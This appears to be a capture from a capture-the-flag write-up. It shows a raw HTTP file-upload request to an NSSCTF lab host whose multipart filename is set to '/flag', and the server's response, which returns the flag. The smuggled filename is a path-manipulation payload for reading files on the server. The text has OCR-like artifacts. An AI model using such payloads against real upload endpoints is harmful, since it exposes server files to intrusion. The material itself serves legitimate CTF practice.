 POST /upload HTTP/1.1
Host ? : node5.anna.nssctf.cn:25818
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXvLnMl9cEZIl3INV
Referer: http://node5.anna.nssctf.cn:25818/
Origin: http://node5.anna.nssctf.cn:25818
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
137.0.0.0 Safari/537.36
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1750286032,1750545002,1750564504,1750578530;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1750578530; HMACCOUNT=DF268287540F8F25
Content-Length auto : 292
------WebKitFormBoundaryXvLnMl9cEZIl3INV
Content-Disposition: form-data; name="file"; filename="/flag"
Content-Type: application/octet-stream
------WebKitFormBoundaryXvLnMl9cEZIl3INV
Content-Disposition: form-data; name="submit"
Upload File
------WebKitFormBoundaryXvLnMl9cEZIl3INV--
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Werkzeug/2.0.3 Python/3.7.10
4 Date: Sun, 22 Jun 2025 08:29:25 GMT
5 Content-Length: 45
6
7 NSSCTF{f9d77796-2b90-4cca-a34a-25e9dea33312}
8